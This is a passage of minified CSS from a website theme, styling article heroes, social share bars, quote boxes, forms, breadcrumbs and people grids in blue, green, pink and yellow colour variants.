.content-sidebar-layout__content-col{gap:15px}}.hero-single-article.block-theme-override--blue,.hero-single-article.block-theme-override--blue.block-theme-override--blue{background-color:#f6fbfd}.hero-single-article.block-theme-override--blue .hero-single-article__event-cal,.hero-single-article.block-theme-override--blue .social-share,.hero-single-article.block-theme-override--blue.block-theme-override--blue .hero-single-article__event-cal,.hero-single-article.block-theme-override--blue.block-theme-override--blue .social-share{border-color:#1b9dd4}.theme-colour--blue .hero-single-article{background-color:#f6fbfd}.theme-colour--blue .hero-single-article .hero-single-article__event-cal,.theme-colour--blue .hero-single-article .social-share{border-color:#1b9dd4}.hero-single-article.block-theme-override--green,.hero-single-article.block-theme-override--green.block-theme-override--green{background-color:#ecf6eb}.hero-single-article.block-theme-override--green .hero-single-article__event-cal,.hero-single-article.block-theme-override--green .social-share,.hero-single-article.block-theme-override--green.block-theme-override--green .hero-single-article__event-cal,.hero-single-article.block-theme-override--green.block-theme-override--green .social-share{border-color:#49a53a}.theme-colour--green .hero-single-article{background-color:#ecf6eb}.theme-colour--green .hero-single-article .hero-single-article__event-cal,.theme-colour--green .hero-single-article .social-share{border-color:#49a53a}.hero-single-article.block-theme-override--pink,.hero-single-article.block-theme-override--pink.block-theme-override--pink{background-color:#fffafc}.hero-single-article.block-theme-override--pink .hero-single-article__event-cal,.hero-single-article.block-theme-override--pink .social-share,.hero-single-article.block-theme-override--pink.block-theme-override--pink .hero-single-article__event-cal,.hero-single-article.block-theme-override--pink.block-theme-override--pink .social-share{border-color:#ea99b8}.theme-colour--pink .hero-single-article{background-color:#fffafc}.theme-colour--pink .hero-single-article .hero-single-article__event-cal,.theme-colour--pink .hero-single-article .social-share{border-color:#ea99b8}.hero-single-article.block-theme-override--yellow,.hero-single-article.block-theme-override--yellow.block-theme-override--yellow{background-color:#fef6e1}.hero-single-article.block-theme-override--yellow .hero-single-article__event-cal,.hero-single-article.block-theme-override--yellow .social-share,.hero-single-article.block-theme-override--yellow.block-theme-override--yellow .hero-single-article__event-cal,.hero-single-article.block-theme-override--yellow.block-theme-override--yellow .social-share{border-color:#fab709}.theme-colour--yellow .hero-single-article{background-color:#fef6e1}.theme-colour--yellow .hero-single-article .hero-single-article__event-cal,.theme-colour--yellow .hero-single-article .social-share{border-color:#fab709}.accordion-wrapper.none{border-top:1px solid var(--text-primary)}.accordion h3{color:#000;font-family:Open Sans,sans-serif;font-size:.875rem;font-weight:700;margin:0;padding-left:15px}.accordion h3:after{left:-9px;margin-top:-12px}.accordion.active h3:after{top:13px}.accordion .accordion-content{font-weight:400}.post-content table{width:100%}.post-content table td,.post-content table th{font-size:.875rem}.social-share{align-items:center;border-bottom:2px solid #1b9dd4;display:flex;gap:15px;justify-content:space-between;padding:10px 0}.social-share div{color:#000;font-size:.875rem;font-weight:400;line-height:1}.social-share.block-theme-override--blue,.social-share.block-theme-override--blue.block-theme-override--blue,.theme-colour--blue .social-share{border-bottom-color:#1b9dd4}.social-share.block-theme-override--green,.social-share.block-theme-override--green.block-theme-override--green,.theme-colour--green .social-share{border-bottom-color:#49a53a}.social-share.block-theme-override--pink,.social-share.block-theme-override--pink.block-theme-override--pink,.theme-colour--pink .social-share{border-bottom-color:#ea99b8}.social-share.block-theme-override--yellow,.social-share.block-theme-override--yellow.block-theme-override--yellow,.theme-colour--yellow .social-share{border-bottom-color:#fab709}.social-share-list{align-items:center;display:flex;gap:10px;list-style:none;margin:0;padding:0}.social-share-list li{background-color:#ccc;border-radius:50%;height:25px;opacity:1;overflow:hidden;transition:opacity .3s;width:25px}.social-share-list li a{align-items:center;display:flex;height:100%;justify-content:center;width:100%}.social-share-list li .svg-icon{color:#000;height:50%;width:50%}@media screen and (any-hover:hover){.social-share-list li:hover{opacity:.7}}.meta-info-border-top{border-top:1px solid #fab709}.meta-info-border-bottom{border-bottom:1px solid #fab709}.boxed-links{display:flex;flex-wrap:wrap;gap:5px;margin-top:50px;position:relative;width:100%}.boxed-links__item{display:flex;flex:1 1 30%;height:130px;position:relative}@media only screen and (max-width:767px){.boxed-links__item{flex-basis:48%}}@media only screen and (max-width:599px){.boxed-links__item{flex-basis:100%}}.boxed-links a{align-items:center;color:#fff;display:flex;font-size:1rem;font-weight:600;justify-content:center;line-height:1.3;padding:0 10px;text-align:center;text-decoration:none;z-index:1}.boxed-links a,.boxed-links a:after{height:100%;left:0;position:absolute;top:0;width:100%}.boxed-links a:after{background:linear-gradient(rgba(29,29,27,.68),hsla(0,0%,100%,.2));bottom:0;content:"";right:0;transition:all .5s;z-index:-1}@media screen and (any-hover:hover){.boxed-links a:hover:after{background:linear-gradient(rgba(29,29,27,.68),rgba(29,29,27,.68))}}.boxed-links img{bottom:0;font-family:"object-fit: cover;";height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;right:0;top:0;width:100%;z-index:-1}.area-item{background-color:var(--white)}.area-item h4{color:#000}.area-item:hover{background-color:var(--primary-blue)}.area-item:hover h4{color:var(--white)}.area-item.style-2:hover{background-color:var(--primary-blue)}.area-item.style-2:hover h4{color:var(--white)}.area-item.style-3{background-color:var(--white)}.area-item.style-3:hover{background-color:var(--primary-yellow)}.area-item.style-3:hover h4{color:#fff}.area-item.style-4{background-color:var(--white)}.area-item.style-4:hover{background-color:var(--primary-green)}.area-item.style-4:hover h4{color:#fff}.area-item.style-5 h4{color:var(--text-primary)}.area-item.style-5:hover{background-color:var(--primary-green)}.area-item.style-5:hover h4{color:#fff}.area-item.style-5-blue h4{color:var(--text-primary)}.area-item.style-5-blue:hover{background-color:var(--primary-green)}.area-item.style-5-blue:hover h4{color:#fff}.main-social li a{position:relative}.main-social li a .svg-icon{height:auto;width:50%}.quotes-list .quote-item{background-color:#f6fbfd;margin-bottom:46px;padding:15px 0 0;position:relative}.quotes-list .quote-item:last-child{margin-bottom:0}.quotes-list .quote-item__text{font-size:.875rem;font-weight:400;line-height:1.5rem;padding:0 17px 13px}.quotes-list .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";display:block;height:17px;margin-bottom:7px;width:21px}.quotes-list .quote-item__author{background-color:#1b9dd4;color:#fff;font-size:.875rem;font-weight:600;padding:10px 17px;text-transform:uppercase}.quotes-list.block-theme-override--blue .quote-item,.quotes-list.block-theme-override--blue.block-theme-override--blue .quote-item{background-color:#f6fbfd}.quotes-list.block-theme-override--blue .quote-item__text:before,.quotes-list.block-theme-override--blue.block-theme-override--blue .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6)}.quotes-list.block-theme-override--blue .quote-item .quote-item__author,.quotes-list.block-theme-override--blue.block-theme-override--blue .quote-item .quote-item__author{background-color:#1b9dd4}.theme-colour--blue .quotes-list .quote-item{background-color:#f6fbfd}.theme-colour--blue .quotes-list .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6)}.theme-colour--blue .quotes-list .quote-item .quote-item__author{background-color:#1b9dd4}.quotes-list.block-theme-override--green .quote-item,.quotes-list.block-theme-override--green.block-theme-override--green .quote-item{background-color:#ecf6eb}.quotes-list.block-theme-override--green .quote-item__text:before,.quotes-list.block-theme-override--green.block-theme-override--green .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-green.svg?b0bdbaed2c0ef3606d440819dbb6d383)}.quotes-list.block-theme-override--green .quote-item .quote-item__author,.quotes-list.block-theme-override--green.block-theme-override--green .quote-item .quote-item__author{background-color:#49a53a}.theme-colour--green .quotes-list .quote-item{background-color:#ecf6eb}.theme-colour--green .quotes-list .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-green.svg?b0bdbaed2c0ef3606d440819dbb6d383)}.theme-colour--green .quotes-list .quote-item .quote-item__author{background-color:#49a53a}.quotes-list.block-theme-override--pink .quote-item,.quotes-list.block-theme-override--pink.block-theme-override--pink .quote-item{background-color:#fffafc}.quotes-list.block-theme-override--pink .quote-item__text:before,.quotes-list.block-theme-override--pink.block-theme-override--pink .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-pink.svg?a65205699793fcfd9536cb07d440683a)}.quotes-list.block-theme-override--pink .quote-item .quote-item__author,.quotes-list.block-theme-override--pink.block-theme-override--pink .quote-item .quote-item__author{background-color:#ea99b8;color:#000}.theme-colour--pink .quotes-list .quote-item{background-color:#fffafc}.theme-colour--pink .quotes-list .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-pink.svg?a65205699793fcfd9536cb07d440683a)}.theme-colour--pink .quotes-list .quote-item .quote-item__author{background-color:#ea99b8;color:#000}.quotes-list.block-theme-override--yellow .quote-item,.quotes-list.block-theme-override--yellow.block-theme-override--yellow .quote-item{background-color:#fef6e1}.quotes-list.block-theme-override--yellow .quote-item__text:before,.quotes-list.block-theme-override--yellow.block-theme-override--yellow .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-yellow.svg?7e3ab8236ccf1674fa77863c3229dfae)}.quotes-list.block-theme-override--yellow .quote-item .quote-item__author,.quotes-list.block-theme-override--yellow.block-theme-override--yellow .quote-item .quote-item__author{background-color:#fab709;color:#000}.theme-colour--yellow .quotes-list .quote-item{background-color:#fef6e1}.theme-colour--yellow .quotes-list .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-yellow.svg?7e3ab8236ccf1674fa77863c3229dfae)}.theme-colour--yellow .quotes-list .quote-item .quote-item__author{background-color:#fab709;color:#000}.pbm{padding:60px 0}.pbm .container-centre{align-items:center;display:flex;flex-direction:column}.pbm .page-title{font-size:2.25rem}@media only screen and (max-width:767px){.pbm .page-title{font-size:1.75rem}}.pbm .page-title--border{border-bottom:1px solid;padding:0 30px 15px}.pbm-style--blue .page-title--border{border-color:#1b9dd4}.pbm-style--blue.bg-colour{background-color:rgba(27,157,212,.1)}.pbm-style--blue.bg-colour .accordion-content{background-color:transparent}.pbm-style--green .page-title--border{border-color:#49a53a}.pbm-style--green.bg-colour{background-color:rgba(73,165,58,.1)}.pbm-style--green.bg-colour .accordion-content{background-color:transparent}.pbm-style--yellow .page-title--border{border-color:#fab709}.pbm-style--yellow.bg-colour{background-color:rgba(250,183,9,.1)}.pbm-style--yellow.bg-colour .accordion-content{background-color:transparent}.pbm-style--pink .page-title--border{border-color:#ea99b8}.pbm-style--pink.bg-colour{background-color:rgba(234,153,184,.1)}.pbm-style--pink.bg-colour .accordion-content{background-color:transparent}.pbm-header-section{background-color:#ccc;height:700px;position:relative;width:100%}@media only screen and (max-width:767px){.pbm-header-section{height:520px}}.pbm-header-section>*{position:relative}.pbm-header-section>:not(img){z-index:1}.pbm-header-section__bg-image{height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%;z-index:0}.pbm-header-section__big-logo-alt{display:block;height:auto;position:relative;top:80px;width:100%}.pbm-header-section>svg{fill:#fff;top:40px}.pbm-header-section__content{bottom:0;height:auto;left:0;padding:40px 10px;position:absolute;text-align:center;width:100%}@media only screen and (max-width:767px){.pbm-header-section__content{padding:30px 10px}}.pbm-header-section__content>div{color:#fff;font-size:2rem;line-height:1.2;margin:auto;max-width:900px;text-align:center;width:100%}@media only screen and (min-width:992px) and (max-width:1199px){.pbm-header-section__content>div{font-size:1.375rem}}@media only screen and (min-width:600px) and (max-width:1023px){.pbm-header-section__content>div{font-size:1.25rem}}@media only screen and (max-width:767px){.pbm-header-section__content>div{font-size:1.125rem}}.pbm-header-section__scroll-down{display:inline-block;height:30px;line-height:1.875rem;margin-top:20px;overflow:hidden}.pbm-header-section__scroll-down i{color:#fff;font-size:2.5rem}.pbm-header-section.pbm-style--blue .pbm-header-section__content{background-color:rgba(27,157,212,.65)}.pbm-header-section.pbm-style--blue .pbm-header-section__content:after{background-color:#1b9dd4}.pbm-header-section.pbm-style--green .pbm-header-section__content{background-color:rgba(73,165,58,.65)}.pbm-header-section.pbm-style--green .pbm-header-section__content:after{background-color:#49a53a}.pbm-header-section.pbm-style--yellow .pbm-header-section__content{background-color:rgba(250,183,9,.65)}.pbm-header-section.pbm-style--yellow .pbm-header-section__content:after{background-color:#fab709}.pbm-header-section.pbm-style--pink .pbm-header-section__content{background-color:rgba(234,153,184,.65)}.pbm-header-section.pbm-style--pink .pbm-header-section__content:after{background-color:#ea99b8}.breadcrumb-section.pbm-style--blue{background-color:rgba(27,157,212,.4)}.breadcrumb-section.pbm-style--green{background-color:rgba(73,165,58,.4)}.breadcrumb-section.pbm-style--yellow{background-color:rgba(250,183,9,.4)}.breadcrumb-section.pbm-style--pink{background-color:rgba(234,153,184,.4)}.pbm-text-area-w-sidebar .wysiwyg .btn{margin-top:20px}.pbm-text-area-w-sidebar__people{display:flex;flex-direction:column;gap:40px;margin-bottom:40px}.pbm-text-area-w-sidebar__people .people-item__heading{font-size:.9375rem;font-weight:700;margin-bottom:15px;text-transform:uppercase}.pbm-text-area-w-sidebar__people .people-item__person .person-image-container{height:195px;margin-bottom:5px;max-width:285px;overflow:hidden;position:relative}.pbm-text-area-w-sidebar__people .people-item__person .person-image-container img{transform:scale(1.4)}.pbm-text-area-w-sidebar__people .people-item__person .person-job-title,.pbm-text-area-w-sidebar__people .people-item__person .person-name{font-size:.9375rem}.pbm-text-area-w-sidebar__people .people-item__person .person-job-title{font-weight:700;text-transform:uppercase}.pbm-text-area-w-sidebar__people .people-item__person .person-contact-details{margin-top:15px}.pbm-text-area-w-sidebar__people .people-item__person .person-contact-details>div{font-size:.875rem;font-weight:700}.pbm-text-area-w-sidebar__people .people-item__person .person-contact-details .contact-links-list{list-style:none;margin:0;padding:0}.pbm-text-area-w-sidebar__people .people-item__person .person-contact-details .contact-links-list li{line-height:1}.pbm-text-area-w-sidebar__people .people-item__person .person-contact-details a{color:#000;font-size:.875rem;line-height:1.5;text-decoration:none;word-break:break-all}.pbm-text-area-w-sidebar__people .people-item__person .person-contact-details .vcard-link{font-weight:700}.pbm-text-area-w-sidebar__people .people-item__person .person-contact-details .social-icon{margin-top:15px}.pbm-text-area-w-sidebar__logos>div{margin-top:40px;max-width:285px}.pbm-text-area-w-sidebar__logos>div+div{margin-top:15px}.pbm-text-area-w-sidebar__logos>div img{display:block;height:auto;width:100%}.pbm-text-area-w-sidebar.block-theme-override--blue .wysiwyg .btn,.pbm-text-area-w-sidebar.block-theme-override--blue.block-theme-override--blue .wysiwyg .btn,.theme-colour--blue .pbm-text-area-w-sidebar .wysiwyg .btn{background-color:#1b9dd4}.pbm-text-area-w-sidebar.block-theme-override--green .wysiwyg .btn,.pbm-text-area-w-sidebar.block-theme-override--green.block-theme-override--green .wysiwyg .btn,.theme-colour--green .pbm-text-area-w-sidebar .wysiwyg .btn{background-color:#49a53a}.pbm-text-area-w-sidebar.block-theme-override--pink .wysiwyg .btn,.pbm-text-area-w-sidebar.block-theme-override--pink.block-theme-override--pink .wysiwyg .btn,.theme-colour--pink .pbm-text-area-w-sidebar .wysiwyg .btn{background-color:#ea99b8;color:#000}.pbm-text-area-w-sidebar.block-theme-override--yellow .wysiwyg .btn,.pbm-text-area-w-sidebar.block-theme-override--yellow.block-theme-override--yellow .wysiwyg .btn,.theme-colour--yellow .pbm-text-area-w-sidebar .wysiwyg .btn{background-color:#fab709;color:#000}.boxed-links-container--default{margin-left:auto;margin-right:auto;max-width:1000px;padding-left:15px;padding-right:15px;width:100%}@media only screen and (min-width:1400px) and (max-width:1599px){.boxed-links-container--default{max-width:1000px}}@media only screen and (min-width:1200px) and (max-width:1399px){.boxed-links-container--default{max-width:1000px}}@media only screen and (min-width:992px) and (max-width:1199px){.boxed-links-container--default{max-width:940px}}@media only screen and (min-width:768px) and (max-width:991px){.boxed-links-container--default{max-width:720px}}@media only screen and (min-width:576px) and (max-width:768px){.boxed-links-container--default{max-width:540px}}@media only screen and (max-width:576px){.boxed-links-container--default{max-width:100%}}.boxed-links-container--as-video-module{margin:auto;max-width:800px;padding:0 20px;width:100%}.boxed-links-container .boxed-links{margin-top:0;padding:60px 0}.page-main-content{margin:46px 0 100px;position:relative}@media only screen and (min-width:600px) and (max-width:1023px){.page-main-content.content-sidebar-layout{flex-direction:column}.page-main-content.content-sidebar-layout .content-sidebar-layout__sidebar-col{border-right:none;flex-basis:auto;order:2;padding-right:0}}@media only screen and (max-width:599px){.page-main-content.content-sidebar-layout{flex-direction:column}.page-main-content.content-sidebar-layout .content-sidebar-layout__sidebar-col{border-right:none;flex-basis:auto;order:2;padding-right:0}}.links-list-section{padding:68px 0 80px}.links-list-section h2{margin-bottom:40px}.links-list-section__list{display:grid;gap:16px 20px;grid-template-columns:1fr 1fr}@media only screen and (max-width:599px){.links-list-section__list{grid-row-gap:12px;grid-template-columns:1fr}}.links-list-section__item{border-bottom:1px solid #e1e1e1;padding-bottom:18px;padding-left:18px;position:relative}.links-list-section__item .btn{font-size:1.25rem;font-weight:400;line-height:1.875rem}@media only screen and (max-width:599px){.links-list-section__item{padding-bottom:12px;padding-left:12px}.links-list-section__item .btn{font-size:1.125rem;line-height:1.5}}.links-list-section.block-theme-override--blue.block-theme-override--blue.has-bg-colour,.links-list-section.block-theme-override--blue.has-bg-colour{background-color:#f6fbfd}.links-list-section.block-theme-override--blue.block-theme-override--blue.has-bg-colour .links-list-section__item .btn .box-icon,.links-list-section.block-theme-override--blue.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.links-list-section.block-theme-override--blue.block-theme-override--blue.has-bg-colour .links-list-section__item .btn .box-icon:after,.links-list-section.block-theme-override--blue.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-blue.svg?cda166e973bb7b9bc1107e3666cd3cae);border-color:#1b9dd4}.theme-colour--blue .links-list-section.has-bg-colour{background-color:#f6fbfd}.theme-colour--blue .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.theme-colour--blue .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-blue.svg?cda166e973bb7b9bc1107e3666cd3cae);border-color:#1b9dd4}.links-list-section.block-theme-override--green.block-theme-override--green.has-bg-colour,.links-list-section.block-theme-override--green.has-bg-colour{background-color:#ecf6eb}.links-list-section.block-theme-override--green.block-theme-override--green.has-bg-colour .links-list-section__item .btn .box-icon,.links-list-section.block-theme-override--green.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.links-list-section.block-theme-override--green.block-theme-override--green.has-bg-colour .links-list-section__item .btn .box-icon:after,.links-list-section.block-theme-override--green.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-green.svg?01e01beb0202060b4238769217916955);border-color:#49a53a}.theme-colour--green .links-list-section.has-bg-colour{background-color:#ecf6eb}.theme-colour--green .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.theme-colour--green .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-green.svg?01e01beb0202060b4238769217916955);border-color:#49a53a}.links-list-section.block-theme-override--pink.block-theme-override--pink.has-bg-colour,.links-list-section.block-theme-override--pink.has-bg-colour{background-color:#fffafc}.links-list-section.block-theme-override--pink.block-theme-override--pink.has-bg-colour .links-list-section__item .btn .box-icon,.links-list-section.block-theme-override--pink.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.links-list-section.block-theme-override--pink.block-theme-override--pink.has-bg-colour .links-list-section__item .btn .box-icon:after,.links-list-section.block-theme-override--pink.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-pink.svg?a47211ae00fa80d7df0bb3ad32f05183);border-color:#ea99b8}.theme-colour--pink .links-list-section.has-bg-colour{background-color:#fffafc}.theme-colour--pink .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.theme-colour--pink .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-pink.svg?a47211ae00fa80d7df0bb3ad32f05183);border-color:#ea99b8}.links-list-section.block-theme-override--yellow.block-theme-override--yellow.has-bg-colour,.links-list-section.block-theme-override--yellow.has-bg-colour{background-color:#fef6e1}.links-list-section.block-theme-override--yellow.block-theme-override--yellow.has-bg-colour .links-list-section__item .btn .box-icon,.links-list-section.block-theme-override--yellow.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.links-list-section.block-theme-override--yellow.block-theme-override--yellow.has-bg-colour .links-list-section__item .btn .box-icon:after,.links-list-section.block-theme-override--yellow.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-yellow.svg?04de89158e9fedff3008bf1dc3c417f9);border-color:#fab709}.theme-colour--yellow .links-list-section.has-bg-colour{background-color:#fef6e1}.theme-colour--yellow .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.theme-colour--yellow .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-yellow.svg?04de89158e9fedff3008bf1dc3c417f9);border-color:#fab709}.form-style fieldset{border:none;margin:0 0 40px;padding:0}.form-style .gfield{margin-bottom:20px}@media only screen and (max-width:767px){.form-style .gfield{margin-bottom:25px}}.form-style .gfield .gfield_label{display:block;font-size:.875rem;font-weight:700;line-height:1.5rem;margin-bottom:5px;padding:0;width:100%}.form-style .gfield input[type=date],.form-style .gfield input[type=email],.form-style .gfield input[type=number],.form-style .gfield input[type=password],.form-style .gfield input[type=tel],.form-style .gfield input[type=text],.form-style .gfield input[type=url],.form-style .gfield textarea{background-color:#fff;border:1px solid #000;box-sizing:border-box;font-family:Open Sans,sans-serif;font-size:1rem;font-weight:700;line-height:1.5rem;outline:none;outline-offset:-2px;padding:8px 13px 10px;width:100%}.form-style .gfield input[type=date]:active,.form-style .gfield input[type=date]:focus,.form-style .gfield input[type=email]:active,.form-style .gfield input[type=email]:focus,.form-style .gfield input[type=number]:active,.form-style .gfield input[type=number]:focus,.form-style .gfield input[type=password]:active,.form-style .gfield input[type=password]:focus,.form-style .gfield input[type=tel]:active,.form-style .gfield input[type=tel]:focus,.form-style .gfield input[type=text]:active,.form-style .gfield input[type=text]:focus,.form-style .gfield input[type=url]:active,.form-style .gfield input[type=url]:focus,.form-style .gfield textarea:active,.form-style .gfield textarea:focus{border-color:transparent;outline:2px solid #009ade;outline-offset:-2px}.form-style .gfield input[type=date]::-webkit-input-placeholder,.form-style .gfield input[type=email]::-webkit-input-placeholder,.form-style .gfield input[type=number]::-webkit-input-placeholder,.form-style .gfield input[type=password]::-webkit-input-placeholder,.form-style .gfield input[type=tel]::-webkit-input-placeholder,.form-style .gfield input[type=text]::-webkit-input-placeholder,.form-style .gfield input[type=url]::-webkit-input-placeholder,.form-style .gfield textarea::-webkit-input-placeholder{font-weight:400;opacity:1}.form-style .gfield input[type=date]:-moz-placeholder,.form-style .gfield input[type=date]::-moz-placeholder,.form-style .gfield input[type=email]:-moz-placeholder,.form-style .gfield input[type=email]::-moz-placeholder,.form-style .gfield input[type=number]:-moz-placeholder,.form-style .gfield input[type=number]::-moz-placeholder,.form-style .gfield input[type=password]:-moz-placeholder,.form-style .gfield input[type=password]::-moz-placeholder,.form-style .gfield input[type=tel]:-moz-placeholder,.form-style .gfield input[type=tel]::-moz-placeholder,.form-style .gfield input[type=text]:-moz-placeholder,.form-style .gfield input[type=text]::-moz-placeholder,.form-style .gfield input[type=url]:-moz-placeholder,.form-style .gfield input[type=url]::-moz-placeholder,.form-style .gfield textarea:-moz-placeholder,.form-style .gfield textarea::-moz-placeholder{font-weight:400;opacity:1}.form-style .gfield input[type=date]:-ms-input-placeholder,.form-style .gfield input[type=email]:-ms-input-placeholder,.form-style .gfield input[type=number]:-ms-input-placeholder,.form-style .gfield input[type=password]:-ms-input-placeholder,.form-style .gfield input[type=tel]:-ms-input-placeholder,.form-style .gfield input[type=text]:-ms-input-placeholder,.form-style .gfield input[type=url]:-ms-input-placeholder,.form-style .gfield textarea:-ms-input-placeholder{font-weight:400;opacity:1}.form-style .gfield textarea{height:120px;resize:none}.form-style .gfield.text .ginput_container{position:relative}.form-style .gfield.text .ginput_container:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/circle-checked.svg?f5d99ab55e64be3f7a20aacddc6a0488);background-position:50%;background-repeat:no-repeat;background-size:contain;bottom:0;content:"";display:none;height:18px;margin:auto;position:absolute;right:10px;top:0;width:18px;z-index:1}.form-style .gfield .ginput_container_fileupload input[type=file]{background-color:#f3f3f6;color:#000;cursor:pointer;font-size:1rem;height:42px;line-height:1.25rem;padding:10px 15px;position:relative;text-align:left;text-transform:capitalize}.form-style .gfield .ginput_container_fileupload input[type=file]:focus{border-color:transparent;outline:0;outline-offset:false}.form-style .gfield .ginput_container_fileupload input[type=file] span,.form-style .gfield .ginput_container_fileupload input[type=file]::placeholder{float:left}.form-style .gfield .ginput_container_fileupload input[type=file]::-webkit-file-upload-button,.form-style .gfield .ginput_container_fileupload input[type=file]::file-selector-button{-webkit-appearance:none;appearance:none;background:none;border:0;color:#000;cursor:pointer;font-size:1rem;line-height:1.25rem;margin:0;padding:0 20px 0 0;text-align:left;text-decoration:underline}.form-style .gfield.filled-field .ginput_container{position:relative}.form-style .gfield.filled-field .ginput_container input{padding-right:30px}.form-style .gfield.filled-field .ginput_container:before{display:block}.form-style .gfield_error input,.form-style .gfield_error select,.form-style .gfield_error textarea{border-color:red!important}.form-style .gfield_error input::-webkit-input-placeholder,.form-style .gfield_error select::-webkit-input-placeholder,.form-style .gfield_error textarea::-webkit-input-placeholder{color:red!important}.form-style .gfield_error input:-moz-placeholder,.form-style .gfield_error input::-moz-placeholder,.form-style .gfield_error select:-moz-placeholder,.form-style .gfield_error select::-moz-placeholder,.form-style .gfield_error textarea:-moz-placeholder,.form-style .gfield_error textarea::-moz-placeholder{color:red!important}.form-style .gfield_error input:-ms-input-placeholder,.form-style .gfield_error select:-ms-input-placeholder,.form-style .gfield_error textarea:-ms-input-placeholder{color:red!important}.form-style .gfield_error input[type=date],.form-style .gfield_error input[type=email],.form-style .gfield_error input[type=number],.form-style .gfield_error input[type=password],.form-style .gfield_error input[type=tel],.form-style .gfield_error input[type=text],.form-style .gfield_error input[type=url],.form-style .gfield_error textarea{border-width:2px 7px 2px 2px}.form-style .gfield_error .validation_message,.form-style .wpcf7-not-valid-tip{color:red;font-size:.875rem;font-weight:400;line-height:1.125rem;margin-top:9px}.breadcrumbs{background-color:#cee8ef;height:auto;padding-bottom:13px;padding-top:13px}.breadcrumbs__list{display:flex;flex-wrap:wrap;list-style:none;margin:0;padding:0}.breadcrumbs__item{margin-right:10px;position:relative}.breadcrumbs__item,.breadcrumbs__item a{color:#000;font-size:1rem;font-weight:400;line-height:1.5;text-decoration:none}.breadcrumbs__item.active{font-weight:600}.breadcrumbs .breadcrumbs__item+.breadcrumbs__item:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/chevron-thin-right-black.svg?8f2f0d2bde5d513dcbe097e64871889a);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";display:inline-block;height:13px;margin-right:10px;position:relative;top:1px;width:8px}.breadcrumbs.block-theme-override--blue,.breadcrumbs.block-theme-override--blue.block-theme-override--blue,.theme-colour--blue .breadcrumbs{background-color:#cee8ef}.breadcrumbs.block-theme-override--green,.breadcrumbs.block-theme-override--green.block-theme-override--green,.theme-colour--green .breadcrumbs{background-color:#c8e4c3}.breadcrumbs.block-theme-override--pink,.breadcrumbs.block-theme-override--pink.block-theme-override--pink,.theme-colour--pink .breadcrumbs{background-color:#ffc8e0}.breadcrumbs.block-theme-override--yellow,.breadcrumbs.block-theme-override--yellow.block-theme-override--yellow,.theme-colour--yellow .breadcrumbs{background-color:#fde9b5}.breadcrumb-section{background-color:#cee8ef;height:auto;padding-bottom:13px;padding-top:13px}.breadcrumb-section span{color:#000;font-size:1rem;font-weight:400;line-height:1.5;text-decoration:none}.breadcrumb-section span .current-item{font-weight:600}.breadcrumb-section .breadcrumb-separator{display:inline-block;padding-left:10px;padding-right:10px}.breadcrumb-section.block-theme-override--blue,.breadcrumb-section.block-theme-override--blue.block-theme-override--blue,.theme-colour--blue .breadcrumb-section{background-color:#cee8ef}.breadcrumb-section.block-theme-override--green,.breadcrumb-section.block-theme-override--green.block-theme-override--green,.theme-colour--green .breadcrumb-section{background-color:#c8e4c3}.breadcrumb-section.block-theme-override--pink,.breadcrumb-section.block-theme-override--pink.block-theme-override--pink,.theme-colour--pink .breadcrumb-section{background-color:#ffc8e0}.breadcrumb-section.block-theme-override--yellow,.breadcrumb-section.block-theme-override--yellow.block-theme-override--yellow,.theme-colour--yellow .breadcrumb-section{background-color:#fde9b5}.person-item .person-image-container{height:155px;margin-bottom:5px;overflow:hidden}.person-item .person-image-container a{display:block}.person-item .person-image-container img{-o-object-fit:contain;object-fit:contain;width:100%}@media only screen and (max-width:576px){.person-item .person-image-container{height:auto}}.person-item .person-name a{color:#000;font-size:1rem;font-weight:700;text-decoration:none}.person-item .person-job-title{font-size:1rem;font-weight:400}.people-grid{padding:75px 0}.people-grid .people-grid__group+.people-grid__group{border-top:1px solid #e1e1e1;margin-top:30px;padding-top:23px}.people-grid .people-grid__list-header{align-items:flex-end;display:flex;gap:20px;justify-content:space-between;margin-bottom:34px}.people-grid .people-grid__list-header 